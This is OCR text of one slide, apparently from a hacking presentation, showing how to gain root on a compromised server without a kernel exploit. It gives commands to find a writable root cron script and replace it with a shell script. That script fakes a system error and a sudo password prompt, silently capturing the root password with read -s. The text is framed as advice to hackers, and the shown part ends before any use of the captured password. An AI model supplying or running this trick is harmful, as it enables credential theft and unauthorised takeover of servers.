


![Root server without local root exploit
Many hackers find it difficult to find a local root exploit for rooting the server. So here is few
methods you could try to gain root acess without using a local root exploit!
1. Custom Cron Tab Scripts
Cron Jobs are some Tasks that are set to be Executed at a specific time. If the Root user has
created a Custom Script used by Cron, and we can Write on this File, we can send a “Fake” Error
Message and the Root user will probably type in his password.
First, check out if there are any Cron Job Tasks:
crontab -l
If you see any Custom Script, we must Check out if we can Write on it.
Let’s say we got a Custom script here: /bin/cronscript
To check if we can Write a File, type:
stat /bin/cronscript
(If you get something like: “-rwxrwxrwx” in the output, you can edit the File!)
Let’s edit the file and send a Fake Error Message.
Make a Copy of the Original Script to /bin/cronscript.bak :
cp /bin/cronscript /bin/cronscript.bak
Edit the /bin/cronscript like this:
#!/bin/sh
echo “An System Error Occured!”
echo “”
echo “Error Code: #131425″
echo “”
echo “Update to get the Latest Patch for this Security Issue.”
read -s -p “[sudo] password for root ” rootpasswd
echo “”
echo “su: Authentication failure”](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/75/Web-servers-Application-Hacking-117-2048.jpg)
